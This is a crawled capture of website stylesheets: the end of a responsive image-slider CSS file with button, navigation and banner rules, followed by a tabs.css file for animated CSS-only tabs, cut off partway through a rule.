		box-shadow: 0 0 0 2px rgba(255,255,255,0.1), 0 0 10px 10px #e7edec, 0 0 0 10px rgba(255,255,255,0.5);
	}
	100% {
		box-shadow: 0 0 0 2px rgba(255,255,255,0.1), 0 0 10px 10px #e7edec, 0 0 0 10px rgba(255,255,255,0.5);
		-moz-transform: scale(1.5);
		opacity: 0;
		display:none; -moz-animation-play-state: paused;
	}
}
@keyframes sonarEffect {
	0% {
		opacity: 0.3;
	}
	40% {
		opacity: 0.5;
		box-shadow: 0 0 0 2px rgba(255,255,255,0.1), 0 0 10px 10px #e7edec, 0 0 0 10px rgba(255,255,255,0.5);
	}
	100% {
		box-shadow: 0 0 0 2px rgba(255,255,255,0.1), 0 0 10px 10px #e7edec, 0 0 0 10px rgba(255,255,255,0.5);
		transform: scale(1.5);
		opacity: 0;
		display:none; animation-play-state: paused;
	}
}

/******************************
	-	BUTTONS	-
*******************************/

/*.button				{	padding:6px 13px 5px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; height:30px;						
						cursor:pointer;
						color:#fff !important; font-size:15px; line-height:45px !important;
						background:url(../images/gradient/g30.png) repeat-x top; font-family: 'BebasNeuewebfont', sans-serif; font-weight: bold; letter-spacing: 1px;
					}*/
					
.button.big			{	color:#fff; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6); font-weight:bold; padding:9px 20px; font-size:19px;  line-height:57px !important; background:url(../images/gradient/g40.png) repeat-x top;}				

						
.purchase:hover,
.button:hover,
.button.big:hover		{	background-position:bottom, 15px 11px;}

	  
	@media only screen and (min-width: 959px) and (max-width: 1024px) {
         
         
	 }    
	@media only screen and (min-width: 768px) and (max-width: 959px) {
         .caption.medium_black p {font-size:33px;}  
         .imgimac img{margin-bottom:30px;}
         .imgipad img{margin-bottom:10px;}
	 }  
   @media only screen and (min-width: 384px) and (max-width: 600px) and (orientation: landscape){
         .caption.medium_black p {font-size: 33px;}
         
    }
    
	@media only screen and (min-width: 481px) and (max-width: 767px) {
		.button	{	padding:4px 8px 3px; line-height:25px !important; font-size:11px !important;font-weight:normal;	}
		a.button { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none;	 }
		.caption.medium_black p {font-size:30px; padding:20px;}
		.caption.big_orange p{font-size:40px; padding:15px;}	
		.caption.small_text_desc p{ font-size: 14px;}
		.caption.medium_text p {font-size:20px;}
		.guarantee{margin-top:20px;}
	}

    @media only screen and (min-width: 0px) and (max-width: 479px) {   
		.button	{	padding:2px 5px 2px; line-height:20px !important; font-size:10px !important;}
		a.button { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none;	 }
		.caption.medium_black p {font-size:23px; padding:10px;top: -40px;}
		.caption.big_orange p{font-size:23px; padding:8px;top:0px;}
		.guarantee{display:none}
		.caption.small_text_desc p{ font-size: 14px;}
	}
	@media  only screen and (max-width: 480px) and (orientation: landscape) 
   {
       .caption.medium_black p {font-size: 23px;padding: 10px;}
       .caption.big_orange p {font-size: 20px;padding: 10px;}
       .caption.medium_text p {font-size:18px;}
       .guarantee{margin-top:20px;}
   }
					
   @media  only screen and (max-width: 480px) and (orientation: portrait) 
   {
        .caption.medium_black p {font-size: 18px;padding: 5px;}
   }


/*	BUTTON COLORS	*/					



.button.green, .button:hover.green,
.purchase.green, .purchase:hover.green			{ background-color:#21a117; -webkit-box-shadow:  0px 3px 0px 0px #104d0b;        -moz-box-shadow:   0px 3px 0px 0px #104d0b;        box-shadow:   0px 3px 0px 0px #104d0b;  }


.button.blue, .button:hover.blue,
.purchase.blue, .purchase:hover.blue			{ background-color:#1d78cb; -webkit-box-shadow:  0px 3px 0px 0px #0f3e68;        -moz-box-shadow:   0px 3px 0px 0px #0f3e68;        box-shadow:   0px 3px 0px 0px #0f3e68;}			


.button.red, .button:hover.red,
.purchase.red, .purchase:hover.red				{ background-color:#cb1d1d; -webkit-box-shadow:  0px 3px 0px 0px #7c1212;        -moz-box-shadow:   0px 3px 0px 0px #7c1212;        box-shadow:   0px 3px 0px 0px #7c1212;}		

.button.orange, .button:hover.orange,
.purchase.orange, .purchase:hover.orange		{ background-color:#ff7700; -webkit-box-shadow:  0px 3px 0px 0px #a34c00;        -moz-box-shadow:   0px 3px 0px 0px #a34c00;        box-shadow:   0px 3px 0px 0px #a34c00;}
	
.button.darkgrey,.button.grey,
.button:hover.darkgrey,.button:hover.grey,
.purchase.darkgrey, .purchase:hover.darkgrey	{ background-color:#555; -webkit-box-shadow:  0px 3px 0px 0px #222;        -moz-box-shadow:   0px 3px 0px 0px #222;        box-shadow:   0px 3px 0px 0px #222;}																			

.button.lightgrey, .button:hover.lightgrey,
.purchase.lightgrey, .purchase:hover.lightgrey	{ background-color:#888; -webkit-box-shadow:  0px 3px 0px 0px #555;        -moz-box-shadow:   0px 3px 0px 0px #555;        box-shadow:   0px 3px 0px 0px #555;}						



/************************
	-	NAVIGATION	-
*************************/

/** BULLETS **/
.tp-bullets									{	z-index:100; position:absolute; bottom:10px; }
.tp-bullets.simplebullets					{ 	bottom:10px;}


.tp-bullets.simplebullets.navbar				{ bottom:-20px; background:url(../assets/navigdots_bgtile.png); height:35px; padding:0px 0px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px ;margin-top:-17px;}
								
.tp-bullets.simplebullets .bullet			{	cursor:pointer; position:relative;	background:url(../assets/bullets.png) no-Repeat bottom left;	width:23px;	height:23px;  margin-right:0px; float:left; margin-top:-12px;}									
.tp-bullets.simplebullets .bullet.last		{	margin-right:0px;}

/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square .bullet			{	cursor:pointer; position:relative;	background:url(../assets/bullets2.png) no-Repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:-10px;}									
.tp-bullets.simplebullets.square .bullet.last		{	margin-right:0px;}

/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar .bullet		{	cursor:pointer; position:relative;	background:url(../assets/navigdots.png) no-Repeat bottom left;	width:15px;	height:15px;  margin-left:5px !important; margin-right:5px !important;float:left; margin-top:10px;}										
.tp-bullets.simplebullets.navbar .bullet.first		{	margin-left:30px !important;}
.tp-bullets.simplebullets.navbar .bullet.last		{	margin-right:30px !important;}

.tp-bullets.simplebullets .bullet:hover, 
.tp-bullets.simplebullets .bullet.selected	{	background-position:top left; }




/*************************************
	-	TP ARROWS 	-
**************************************/


.tp-leftarrow						{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_left.png) no-Repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left; margin-top:-13px;	}										
.tp-rightarrow						{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_right.png) no-Repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left;	margin-top:-13px;}										

.tp-leftarrow.navbar				{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrowleft.png) no-Repeat top left;		width:9px;	height:16px;   float:left;	margin-right:-20px; margin-top:-8px;}										
.tp-rightarrow.navbar				{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrowright.png) no-Repeat top left;	width:9px;	height:16px;   float:left;	margin-left:-20px; margin-top:-8px;}										
.tp-leftarrow.navbar.thumbswitharrow	{	margin-right:10px; }
.tp-rightarrow.navbar.thumbswitharrow	{	margin-left:0px; }

.tp-leftarrow.square				{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_left2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:-9px;}										
.tp-rightarrow.square				{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_right2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:-9px;}										

.tp-leftarrow.large					{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_large_left.png) no-Repeat top left;	width:46px;	height:46px;  margin-left:20px; margin-top:-23px; }										
.tp-rightarrow.large				{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_large_right.png) no-Repeat top left;	width:46px;	height:46px;  margin-left:-20px; margin-top:-23px; }										

.tp-leftarrow:hover,
.tp-rightarrow:hover {	background-position:bottom left; }






/****************************************************************************************************
	-	TP THUMBS 	-	
*****************************************************************************************************

 - tp-thumbs & tp-mask Width is the width of the basic Thumb Container (500px basic settings)

 - .bullet width & height is the dimension of a simple Thumbnail (basic 100px x 50px)

 *****************************************************************************************************/


.tp-bullets.tp-thumbs						{	z-index:100; position:absolute; padding:0px 2px 2px;background-color:#fff;
												width:500px;height:50px; 			/* THE DIMENSIONS OF THE THUMB CONTAINER */
											}
											
.fullwidthbanner-container .tp-thumbs					{  padding:2px;}											

.tp-bullets.tp-thumbs .tp-mask				{	width:500px; height:50px;  			/* THE DIMENSIONS OF THE THUMB CONTAINER */
												overflow:hidden; position:relative;}


.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer	{	width:5000px; position:absolute;}

.tp-bullets.tp-thumbs .bullet				{   width:100px; height:50px; 			/* THE DIMENSION OF A SINGLE THUMB */
												cursor:pointer; overflow:hidden;background:none;margin:0;float:left;
												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";	filter: alpha(opacity=50);	-moz-opacity: 0.5;	-khtml-opacity: 0.5;	opacity: 0.5;
												-webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;	
											}
.tp-bullets.tp-thumbs .bullet:hover,
.tp-bullets.tp-thumbs .bullet.selected		{ -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";	filter: alpha(opacity=1);	-moz-opacity: 1;	-khtml-opacity: 1;	opacity: 1;}											
.tp-thumbs img								{	width:100%; }


/************************************
		-	TP BANNER TIMER		-
*************************************/
.tp-bannertimer								{	width:100%; height:10px; background:url(../assets/timer.png);position:absolute; z-index:200;}
	
	
	
	
/***************************************
	-	RESPONSIVE SETTINGS 	-
****************************************/	
	
	@media only screen and (max-width: 1024px) and (orientation: landscape) {
                    .tp-rightarrow.square    {margin-top: -13px;}
                    .tp-leftarrow.square     {margin-top: -13px;}
	 } 
	@media only screen and (min-width: 768px) and (max-width: 959px) {
                    .tp-rightarrow.square    {margin-top: -13px;}
                    .tp-leftarrow.square     {margin-top: -13px;}
	 }  
  	
  
	  
	@media only screen and (min-width: 480px) and (max-width: 767px) {
			.responsive .tp-bullets.tp-thumbs				{	width:300px !important; height:30px !important;}
			.responsive .tp-bullets.tp-thumbs .tp-mask		{	width:300px !important; height:30px !important;}
			.responsive .tp-bullets.tp-thumbs .bullet		{	width:60px !important;height:30px !important;}
			.tp-rightarrow.square    {margin-top: -13px;}
            .tp-leftarrow.square     {margin-top: -13px;}
				
	}
   
    @media only screen and (min-width: 0px) and (max-width: 479px) {   
				.responsive .tp-bullets	{	display:none}
				.responsive .tparrows	{	display:none;}
				.tp-rightarrow.square    {margin-top: -13px;}
                .tp-leftarrow.square     {margin-top: -13px;}
	}
	
   
   

   
/*********************************************

	-	BASIC SETTINGS FOR THE BANNER	-

***********************************************/

 .tp-simpleresponsive img {
		-moz-user-select: none; 
        -khtml-user-select: none; 
        -webkit-user-select: none; 
        -o-user-select: none; 
}


.tp-simpleresponsive ul {
	list-style:none;
	padding:0;
	margin:0;
}			

.tp-simpleresponsive >ul li{
	list-stye:none;			
	position:absolute;
	visibility:hidden;
}
/*  CAPTION SLIDELINK   **/
.caption.slidelink a div {	width:10000px; height:10000px;  }  

.tp-loader 	{	background:url(../assets/loader.gif) no-repeat 10px 10px; 
           	 	background-color:#fff;  
           	 	margin:-22px -22px; 
           	 	top:50%; 
           	 	left:50%; 
           	 	z-index:10000; 
           	 	position:absolute;
           	 	width:44px;
           	 	height:44px;
				border-radius: 3px; 
				-moz-border-radius: 3px; 
				-webkit-border-radius: 3px; 
			}
   
   
 /* STYLE */
 
 

  /*********************************************************************************************
		-	SET THE SCREEN SIZES FOR THE BANNER IF YOU WISH TO MAKE THE BANNER RESOPONSIVE 	-	
  **********************************************************************************************/
  
  /*	-	THE BANNER CONTAINER (Padding, Shadow, Border etc. )	-	*/

  .bannercontainer {	
		padding:5px;		
		background-color:#fff;
		width:890px;	
		position:relative;
		position:relative;	
		margin-left:auto;
		margin-right:auto;	
	
	}
 
  .banner{		
		width:890px;
		height:490px;
		position:relative;
		overflow:hidden;			
   }
   
   
    .bannercontainer-simple {	
		padding:5px;		
		background-color:#fff;
		width:890px;	
		position:relative;
		position:relative;	
		margin-left:auto;
		margin-right:auto;	
	
	}
 
  .banner-simple{		
		width:890px;
		height:490px;
		position:relative;
		overflow:hidden;			
   }

 .fullwidthbanner-container{
	width:100% !important;		
	position:relative;
	padding:0;		
	max-height:750px !important;
	overflow:hidden;
	margin-top:55px;
} 

.fullwidthbanner-container .fullwidthabnner	{
	width:100% !important;
	max-height:450px !important;
	position:relative;	
}

   @media only screen and (min-width: 768px) and (max-width: 959px) {		
		
 		  .banner, .bannercontainer			{	width:750px; height:412px;}	
          
   }
   
   @media only screen and (min-width: 481px) and (max-width: 767px) {
		   .banner, .bannercontainer		{	width:470px; height:258px;	}		   		
		
		    .fullwidthbanner-container{ margin-top:58px; }
   
   }
   @media only screen and (min-width: 600px) and (orientation: portrait){
		   .banner, .bannercontainer		{	width:470px; height:258px;	}		   		
		
		    .fullwidthbanner-container{ margin-top:58px; }
   
   }
   
   @media only screen and (min-width: 500px) and (max-width: 600px) and (orientation: landscape)  {
		   .banner, .bannercontainer		{	width:470px; height:258px;	}		   		
		
		    .fullwidthbanner-container{ margin-top:58px; }
   
   }
   @media only screen and (max-width: 520px){
        .fullwidthbanner-container{ margin-top:105px; }  
   }
   @media only screen and (max-width: 520px) and (orientation: landscape){
        .fullwidthbanner-container{ margin-top:58px; }  
   }
   @media only screen and (min-width: 0px) and (max-width: 479px) {
			.banner, .bannercontainer		{	width:310px;height:170px;	}						
			.fullwidthbanner-container {margin-top: 105px;}	
			 
	 
   }


/**************************************************************
	DEMO STYLES - ONLY FOR THE PREVIEW ON CODECANYON 
****************************************************************/	
.titlecontainer{
	background-color:#444;
	width:100%;
	margin-bottom:50px;
}

.centered{
	width:890px;
	padding:30px 0;
	margin:auto;
}


.buynow {	
	background:url(../images/tiles/buynow.png) no-repeat top;
	width:176px;
	height:50px;	
	float:right;
	margin-top:5px;
	cursor:pointer;
}

.buynow:hover {	background-position:bottom;}

.title_left	{	float:left;}


.subtitle { 			
			color:#999;
			font-family:arial;
			font-size:11px;
			padding:0px 0px 0px 0px;
		}

.configurator	{	width:900px;
					margin-left:auto;
					margin-right:auto;
					background-color:#ddd;
					border-radius: 5px;
					-moz-border-radius: 5px;
					-webkit-border-radius: 5px;
					overflow:hidden;
					margin-top:50px;
				}
.configtitle {
				width:860px;
				height:36px;								
				background-color:#aaa;
				padding:20px 20px 10px;				
		}
		
.cti			{	width:388px;
					height:36px;
				}

		
.optiontitle	{
					font-family:arial;
					font-size:14px;
					line-height:22px;
					color:#444;
					text-shadow:0px 0px 1px #fff;
					font-weight:bold;
					margin-bottom:20px;
				}
.inside			{	padding:20px;}

	
				
			
.clear					{	clear:both;}						
							

.configurator_left	{	width:410px; float:left;}				
.configurator_right	{	width:410px; float:right;}	


.dragline	{	position:relative; background:url(../images/tiles/dragsliderbg.png) no-repeat; width:410px; height:20px;
				font-family:arial;
				font-size:14px;
				height:19px;
				color:#777;
				text-shadow:0px 0px 1px #fff;
			}
.dragger	{	cursor:pointer;position:absolute; left:50%; background:url(../images/tiles/dragnotch.png) no-repeat; width:7px; height:22px; margin-left:-3px;}

.nonclickable	{	opacity:0.5; cursor:default;}
.nonclickable:hover	{	background-position:top left;}


.plugoptions 	{	
					overflow:hidden;
					width:390px; 					
					background-color:#eee;	
					border:1px solid #d0d0d0;			
					border-radius: 5px;
					-moz-border-radius: 5px;
					-webkit-border-radius: 5px;
					font-family:arial;
					font-size:12px;
					line-height:22px;
					color:#444;
					text-shadow:0px 0px 1px #fff;
					font-weight:bold;
					padding:10px;
					margin-bottom:40px;					
				}
.accordion			{	cursor:pointer; background:url(../images/tiles/accordionswitch.png) no-repeat top left; width:17px; height:19px;	float:right;}		
.accordion:hover	{ background-position:bottom left;}
.accordion.selected	{ background-position:top right;}
.accordion.selected:hover	{ background-position:bottom right;}
			
			
.previewselector_container	{	 height:42px;width:332px; margin:80px auto 20px;}				
.previewselector	{	float:left; background:url(../images/tiles/selectpreview.png) no-repeat 0px -42px; width:125px; height:42px;}

.previewselector.zweite	{	background-position:-125px 0px; width:110px;}
.previewselector.dritte	{	background-position:-235px 0px; width:96px;}

.previewselector.selected, .previewselector:hover	{	background-position:left top;}

.previewselector.zweite:hover, .previewselector.zweite.selected 	{	background-position:-125px -42px; width:110px;}
.previewselector.dritte:hover, .previewselector.dritte.selected	{	background-position:-235px -84px; width:96px;}

  @media only screen and (min-width: 768px) and (max-width: 959px) {		
 		 .centered { 	width:750px;}		  	
		 .subtitle	{	clear:both !important; padding:0 !important;}
		 .centered	{	padding:30px 0px;}
         
		  
   }
  
   @media only screen and (min-width: 480px) and (max-width: 767px) {
		     .centered		 { 	width:480px;}	
			 .subtitle		{	clear:both !important; padding:0 !important;}
			 .centered		{	padding:30px 0px;}
			 .buynow		{	float:left; margin-top:20px;}
			 .configurator, 
			 .configtitle	{	width:480px;}
			 .configurator_right	{	float:left;}
			 .configurator_left		{	}

   }
   
   @media only screen and (min-width: 0px) and (max-width: 479px) {
			 .centered		{ 	width: 320px;}	
			 .cti			{	width: 280px;}
			  .subtitle		{	clear:both !important; padding:0 !important;}			
			  .centered		{	padding:30px 0px;}
			  .buynow		{	float:left; margin-top:20px;}
			  .configurator, 
			  .configtitle	{	width:320px;}
			  .configurator_right	{	float:left; width:300px;}
			  .configurator_left	{	width:280px;}
			  .transition	{	width:190px;}
			  .plugoptions 	{	width:260px; font-size:10px;}
			  .breakmenow	{	clear:both; margin-top:30px;}
			  .dragline		{	width:260px;}
			  .logo			{	width:100%; overflow:hidden; }
			  .select_navigationtype	{	display:none;}
			  .select_bulletstyle	{	display:none;}
			  .select_bhposition		{	display:none;}
			  .select_bvposition		{	display:none;}
			  .select_navarrows		{	display:none;}
			  .select_navshow		{	display:none;}
			  .select_slidetime		{	display:none;}
			  .select_slots		{	display:none;}
			 .previewselector_container	{	width:301px; height:42px; margin:80px auto 20px; overflow:hidden; }	
			 .previewselector			{	width:105px;}
			 .previewselector.zweite	{	width:100px;}
			 .previewselector.zweite:hover,
			 .previewselector.zweite.selected {	width:100px;}
			 .previewselector.dritte	{	width:96px;}
   }
				



				


   
 


--- FILE ---
content_type: text/css
request_url: http://baoyukeji.net/css/tabs.css
body_size: 2916
content:

/**/
/* defaults */
/**/
#ttabs{ margin-top: 50px;}
.poker-tabs,
.poker-tabs * {
	margin: 0;
	padding: 0;
	outline: none;
	border: 0;
	background: none;
}
.poker-tabs {
	position: relative;
	font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 0;
	text-align: left;
	color: #666;
    
}
.poker-tabs > input {
	position: absolute;
	display: none;
}
.poker-tabs > label {
	position: relative;
	z-index: 1;
	display: inline-block;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	padding: 1px 1px 0 1px;
	padding-top: 0;
	padding-left: 0;
	font-size: 16px;
    font-weight: 300;
	line-height: 45px;
	cursor: pointer;
}
.poker-tabs > label.inverse {
	float: right;
	padding-right: 0;
	padding-left: 1px;
}
.poker-tabs > label.disabled {
	cursor: default;
}
.poker-tabs > label span {
	display: block;
	padding: 0px;
	background: rgba(255,255,255,0.9);
}
.poker-tabs > label span span {
	padding: 0 20px;
	background: transparent;
	transition: background 0.4s, color 0.4s;
	-o-transition: background 0.4s, color 0.4s;
	-ms-transition: background 0.4s, color 0.4s;
	-moz-transition: background 0.4s, color 0.4s;
	-webkit-transition: background 0.4s, color 0.4s;	
}
.poker-tabs > label:hover span span {
	border-bottom: 3px solid #D4202B;	
}
.poker-tabs > label.disabled span span {
	background: transparent;
	color: inherit;
}
.poker-tabs > input:checked + label {
	cursor: default;
}
.poker-tabs > input:checked + label span span {
	border-bottom: 3px solid #D4202B;
	color: #121212;
}
.poker-tabs > .switcher {
	display: none;
}
.poker-tabs > .switcher a {
	display: block;
	margin: 0 -20px;
	padding: 0 20px;
	text-decoration: none;
	color: inherit;
}
.poker-tabs > ul {
	list-style: none;
	position: relative;
	display: block;
	font-size: 13px;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
.poker-tabs > ul > li {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	overflow: auto;
	padding: 20px 25px 25px;
	background: rgba(255,255,255,0.9);
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	opacity: 0;
	-o-transform-origin: 0% 0%;
	-ms-transform-origin: 0% 0%;
	-moz-transform-origin: 0% 0%;
	-webkit-transform-origin: 0% 0%;
	-o-transition: opacity 0.8s, -o-transform 0.8s;	
	-ms-transition: opacity 0.8s, -ms-transform 0.8s;	
	-moz-transition: opacity 0.8s, -moz-transform 0.8s;	
	-webkit-transition: opacity 0.8s, -webkit-transform 0.8s;
}
.poker-tabs > .poker-tab-content-1:checked ~ ul > .poker-tab-content-1,
.poker-tabs > .poker-tab-content-2:checked ~ ul > .poker-tab-content-2,
.poker-tabs > .poker-tab-content-3:checked ~ ul > .poker-tab-content-3,
.poker-tabs > .poker-tab-content-4:checked ~ ul > .poker-tab-content-4,
.poker-tabs > .poker-tab-content-5:checked ~ ul > .poker-tab-content-5,
.poker-tabs > .poker-tab-content-6:checked ~ ul > .poker-tab-content-6,
.poker-tabs > .poker-tab-content-7:checked ~ ul > .poker-tab-content-7,
.poker-tabs > .poker-tab-content-8:checked ~ ul > .poker-tab-content-8,
.poker-tabs > .poker-tab-content-9:checked ~ ul > .poker-tab-content-9 {
	position: relative;
	z-index: 1;
	opacity: 1;
}


/**/
/* positions */
/**/
.typography .img-left {
	float:left;
}
.poker-tabs-pos-top-center {
	text-align: center;
}
.poker-tabs-pos-top-right {
	text-align: right;
}
.poker-tabs-pos-top-right > label {
	padding-right: 0;
	padding-left: 1px;
}
.poker-tabs-pos-top-justify > label {
	padding-right: 0;
	padding-left: 1px;
}
.poker-tabs-pos-top-justify.poker-tabs-amount-2 > label {
	width: 50%;
}
.poker-tabs-pos-top-justify.poker-tabs-amount-3 > label {
	width: 33.33%;
}
.poker-tabs-pos-top-justify.poker-tabs-amount-4 > label {
	width: 25%;
}
.poker-tabs-pos-top-justify.poker-tabs-amount-5 > label {
	width: 20%;
}
.poker-tabs-pos-top-justify.poker-tabs-amount-6 > label {
	width: 16.66%;
}
.poker-tabs-pos-top-justify.poker-tabs-amount-7 > label {
	width: 14.28%;
}
.poker-tabs-pos-top-justify.poker-tabs-amount-8 > label {
	width: 12.5%;
}
.poker-tabs-pos-top-justify.poker-tabs-amount-9 > label {
	width: 11.11%;
}
.poker-tabs-pos-top-justify > input:first-child + label {
	padding-left: 0;
}
.poker-tabs-pos-left > label,
.poker-tabs-pos-right > label {
	display: block;
	width: 25%;
	float: left;
	clear: left;
	margin-right: 0;
}
.poker-tabs-pos-right > label {
	float: right;
	clear: right;
}
.poker-tabs-pos-left > ul {
	margin-left: 25%;
}
.poker-tabs-pos-right > ul {
	margin-right: 25%;
}
.poker-tabs-pos-right > label {
	padding-right: 0;
	padding-left: 1px;
}
.poker-tabs-pos-top-center > ul > li,
.poker-tabs-pos-top-justify > ul > li {
	-o-transform-origin: 50% 0%;
	-ms-transform-origin: 50% 0%;
	-moz-transform-origin: 50% 0%;
	-webkit-transform-origin: 50% 0%;
}
.poker-tabs-pos-right > ul > li,
.poker-tabs-pos-top-right > ul > li {
	-o-transform-origin: 100% 0%;
	-ms-transform-origin: 100% 0%;
	-moz-transform-origin: 100% 0%;
	-webkit-transform-origin: 100% 0%;
}


/**/
/* animations */
/**/
.poker-tabs-anim-slide-up > ul > li {
	-o-transform: translateY(-15%);
	-ms-transform: translateY(-15%);
	-moz-transform: translateY(-15%);
	-webkit-transform: translateY(-15%);
}
.poker-tabs-anim-slide-right > ul > li {
	-o-transform: translateX(15%);
	-ms-transform: translateX(15%);
	-moz-transform: translateX(15%);
	-webkit-transform: translateX(15%);
}
.poker-tabs-anim-slide-down > ul > li {
	-o-transform: translateY(15%);
	-ms-transform: translateY(15%);
	-moz-transform: translateY(15%);
	-webkit-transform: translateY(15%);
}
.poker-tabs-anim-slide-left > ul > li {
	-o-transform: translateX(-15%);
	-ms-transform: translateX(-15%);
	-moz-transform: translateX(-15%);
	-webkit-transform: translateX(-15%);
}
.poker-tabs-anim-slide-up-left > ul > li {
	-o-transform: translate(-15%,-15%);
	-ms-transform: translate(-15%,-15%);
	-moz-transform: translate(-15%,-15%);
	-webkit-transform: translate(-15%,-15%);
}
.poker-tabs-anim-slide-up-right > ul > li {
	-o-transform: translate(15%,-15%);
	-ms-transform: translate(15%,-15%);
	-moz-transform: translate(15%,-15%);
	-webkit-transform: translate(15%,-15%);	
}
.poker-tabs-anim-slide-down-right > ul > li {
	-o-transform: translate(15%,15%);
	-ms-transform: translate(15%,15%);
	-moz-transform: translate(15%,15%);
	-webkit-transform: translate(15%,15%);	
}
.poker-tabs-anim-slide-down-left > ul > li {
	-o-transform: translate(-15%,15%);
	-ms-transform: translate(-15%,15%);
	-moz-transform: translate(-15%,15%);
	-webkit-transform: translate(-15%,15%);	
}
.poker-tabs > .poker-tab-content-1:checked ~ ul > .poker-tab-content-1,
.poker-tabs > .poker-tab-content-2:checked ~ ul > .poker-tab-content-2,
.poker-tabs > .poker-tab-content-3:checked ~ ul > .poker-tab-content-3,
.poker-tabs > .poker-tab-content-4:checked ~ ul > .poker-tab-content-4,
.poker-tabs > .poker-tab-content-5:checked ~ ul > .poker-tab-content-5,
.poker-tabs > .poker-tab-content-6:checked ~ ul > .poker-tab-content-6,
.poker-tabs > .poker-tab-content-7:checked ~ ul > .poker-tab-content-7,
.poker-tabs > .poker-tab-content-8:checked ~ ul > .poker-tab-content-8,
.poker-tabs > .poker-tab-content-9:checked ~ ul > .poker-tab-content-9 {
	-o-transform: translate(0,0);
	-ms-transform: translate(0,0);
	-moz-transform: translate(0,0);
	-webkit-transform: translate(0,0);
}

.poker-tabs-anim-scale > ul > li {
	-o-transform: scale(0.1,0.1);
	-ms-transform: scale(0.1,0.1);
	-moz-transform: scale(0.1,0.1);
	-webkit-transform: scale(0.1,0.1);
}
.poker-tabs-anim-scale > .poker-tab-content-1:checked ~ ul > .poker-tab-content-1,
.poker-tabs-anim-scale > .poker-tab-content-2:checked ~ ul > .poker-tab-content-2,
.poker-tabs-anim-scale > .poker-tab-content-3:checked ~ ul > .poker-tab-content-3,
.poker-tabs-anim-scale > .poker-tab-content-4:checked ~ ul > .poker-tab-content-4,
.poker-tabs-anim-scale > .poker-tab-content-5:checked ~ ul > .poker-tab-content-5,
.poker-tabs-anim-scale > .poker-tab-content-6:checked ~ ul > .poker-tab-content-6,
.poker-tabs-anim-scale > .poker-tab-content-7:checked ~ ul > .poker-tab-content-7,
.poker-tabs-anim-scale > .poker-tab-content-8:checked ~ ul > .poker-tab-content-8,
.poker-tabs-anim-scale > .poker-tab-content-9:checked ~ ul > .poker-tab-content-9 {
	-o-transform: scale(1,1);
	-ms-transform: scale(1,1);
	-moz-transform: scale(1,1);
	-webkit-transform: scale(1,1);
}

.poker-tabs-anim-rotate > ul > li {
	-o-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
}
.poker-tabs-anim-rotate.poker-tabs-pos-right > ul > li,
.poker-tabs-anim-rotate.poker-tabs-pos-top-right > ul > li {
	-o-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
}
.poker-tabs-anim-rotate > .poker-tab-content-1:checked ~ ul > .poker-tab-content-1,
.poker-tabs-anim-rotate > .poker-tab-content-2:checked ~ ul > .poker-tab-content-2,
.poker-tabs-anim-rotate > .poker-tab-content-3:checked ~ ul > .poker-tab-content-3,
.poker-tabs-anim-rotate > .poker-tab-content-4:checked ~ ul > .poker-tab-content-4,
.poker-tabs-anim-rotate > .poker-tab-content-5:checked ~ ul > .poker-tab-content-5,
.poker-tabs-anim-rotate > .poker-tab-content-6:checked ~ ul > .poker-tab-content-6,
.poker-tabs-anim-rotate > .poker-tab-content-7:checked ~ ul > .poker-tab-content-7,
.poker-tabs-anim-rotate > .poker-tab-content-8:checked ~ ul > .poker-tab-content-8,
.poker-tabs-anim-rotate > .poker-tab-content-9:checked ~ ul > .poker-tab-content-9 {
	-o-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
}

.poker-tabs-anim-flip > ul {
	perspective: 2000px;
	-o-perspective: 2000px;
	-ms-perspective: 2000px;
	-moz-perspective: 2000px;
	-webkit-perspective: 2000px;
	perspective-origin: 50% 50%;
	-o-perspective-origin: 50% 50%;
	-ms-perspective-origin: 50% 50%;
	-moz-perspective-origin: 50% 50%;
	-webkit-perspective-origin: 50% 50%;
}
.poker-tabs-anim-flip > ul > li {
	-o-transform: rotateX(-90deg);
	-ms-transform: rotateX(-90deg);
	-moz-transform: rotateX(-90deg);
	-webkit-transform: rotateX(-90deg);
}
.poker-tabs-anim-flip.poker-tabs-pos-left > ul > li {
	-o-transform: rotateY(90deg);
	-ms-transform: rotateY(90deg);
	-moz-transform: rotateY(90deg);
	-webkit-transform: rotateY(90deg);	
}
.poker-tabs-anim-flip.poker-tabs-pos-right > ul > li {
	-o-transform: rotateY(-90deg);
	-ms-transform: rotateY(-90deg);
